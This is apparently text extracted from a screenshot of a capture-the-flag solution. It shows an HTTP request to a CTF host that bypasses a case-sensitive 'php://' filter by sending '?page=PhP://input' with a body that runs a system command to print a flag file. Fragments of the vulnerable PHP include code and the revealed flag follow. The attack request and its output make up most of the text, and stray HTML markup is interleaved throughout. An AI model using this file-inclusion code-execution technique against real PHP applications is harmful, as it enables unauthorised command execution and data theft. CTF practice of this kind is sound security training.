 1 GET /?page=PhP://input HTTP/1.1
2 Host: 61.147.171.105:64567
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 41
11
12 <?php system("cat fl4gisisish3r3.php");?>
<span style="color: #0000BB">
str_replace
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
"php://"
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
""
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
}<br />
include(
</span>
<span style="color: #0000BB">
$page
</span>
<span style="color: #007700">
);<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
<?php
14 $flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
15 ?>
16